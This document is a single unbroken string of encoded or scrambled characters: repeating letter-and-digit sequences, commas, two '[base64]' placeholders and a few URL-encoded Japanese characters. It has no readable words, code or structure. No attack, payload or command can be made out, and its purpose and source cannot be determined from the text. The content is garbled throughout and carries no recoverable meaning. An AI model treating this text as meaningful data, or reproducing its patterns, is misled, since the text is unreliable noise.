sjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj